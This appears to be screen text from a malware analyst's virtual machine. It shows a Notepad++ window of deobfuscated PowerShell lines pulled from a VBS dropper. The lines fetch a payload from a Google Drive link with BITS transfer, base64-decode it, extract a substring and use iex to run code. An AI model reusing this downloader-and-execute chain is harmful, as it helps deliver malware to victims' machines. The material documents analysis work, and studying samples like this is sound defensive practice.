 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
*new 3 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs new 1 new 2 new 3
1 https://drive.google.com/uc?export=download&id=1wGBvDk2meUpRg1ILs4uj0z5p6V9UIwtu
2 iex
3 \syswow64\WindowsPowerShell\v1.0\powershell.exe
4 $Cluster2=$env:windir
5 $Juris=$Cluster2+$Juris
6 $Blytkke = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34
7 $chettype = $Blytkke[$Blytkke.count-2]
8 $Kapelmusik149=(Test-Path $Juris) -And ([IntPtr]::size -eq 8)
9 Start-BitsTransfer -Source $Stra -Destination $Cluster2
10 $Cluster2=$env:appdata
11 Import-Module BitsTransfer
12 nen.Bac
13 $sprogkl=(Test-Path $Cluster2)
14 Start-Sleep 5
15 $Prosy = Get-Content $Cluster2
16 $Elek = [System.Convert]::FromBase64String($Prosy)
17 $Tonnesbry2 = [System.Text.Encoding]::ASCII.GetString($Elek)
18 $Philanthr=$Tonnesbry2.substring(284602,19702)
LF
LF
Normal text file length : 744 lines : 18 Ln : 18 Col : 46 Sel : 5 | 1 Windows (CR LF) UTF-8 IN
ENG
10:06 PM
8/01/2024
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.